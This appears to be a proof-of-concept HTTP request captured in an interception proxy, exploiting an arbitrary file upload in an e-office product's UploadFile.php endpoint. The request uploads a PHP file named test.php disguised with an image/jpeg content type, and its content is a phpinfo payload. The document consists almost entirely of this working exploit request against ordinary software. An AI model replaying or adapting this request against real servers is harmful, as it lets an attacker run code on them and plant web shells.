 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept-Encoding: gzip, deflate
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=f358b9f7dfdfebcffc2de92e7fbb86e6
Content-Length: 373
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo(test);?>
--e64bdf16c554bbc109cecef6451c26a4--